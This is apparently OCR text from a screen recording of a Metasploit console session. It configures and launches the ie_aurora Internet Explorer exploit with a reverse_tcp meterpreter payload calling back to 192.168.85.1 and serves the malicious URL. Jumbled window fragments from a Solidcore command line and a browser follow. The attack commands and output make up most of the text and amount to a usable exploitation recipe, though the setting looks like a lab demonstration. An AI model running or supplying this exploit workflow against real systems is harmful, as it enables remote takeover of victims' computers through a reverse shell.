 bash
METASPLOIT
=[ metasploit v3.3.4-dev [core:3.3 api:1.0]
+ -- --=[ 483 exploits - 230 auxiliary
+ -- --=[ 192 payloads - 23 encoders - 8 nops
=[ svn r8142 updated 25 days ago (2009.12.23)
Warning: This copy of the Metasploit Framework was last updated 25 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf > use exploit/windows/browser/ie_aurora
msf exploit(ie_aurora) > set LHOST 192.168.85.1
LHOST => 192.168.85.1
msf exploit(ie_aurora) > set LPORT 4446
LPORT => 4446
msf exploit(ie_aurora) > set PAYLOAD windows/meterpreter/
set PAYLOAD windows/meterpreter/bind_ipv6_tcp
set PAYLOAD windows/meterpreter/bind_nonx_tcp
set PAYLOAD windows/meterpreter/bind_tcp
set PAYLOAD windows/meterpreter/reverse_ipv6_tcp
set PAYLOAD windows/meterpreter/reverse_nonx_tcp
set PAYLOAD windows/meterpreter/reverse_ord_tcp
set PAYLOAD windows/meterpreter/reverse_tcp
set PAYLOAD windows/meterpreter/reverse_tcp_allports
msf exploit(ie_aurora) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ie_aurora) > set URIPATH buhbye
URIPATH => buhbye
msf exploit(ie_aurora) > set SRVHOST 192.168.85.1
SRVHOST => 192.168.85.1
msf exploit(ie_aurora) > exploit
[*] Exploit running as background job.
msf exploit(ie_aurora) >
[*] Started reverse handler on port 4446
[*] Using URL: http://192.168.85.1:8080/buhbye
[*] Server started.
Solidifier Command Line
Files\Solidcore\S3>
blank - Microsoft Internet Explorer
View Favorites Tools Help
Search Favorites
about:blank Go Links »
Internet
... about:blank - Microso... 4:42 PM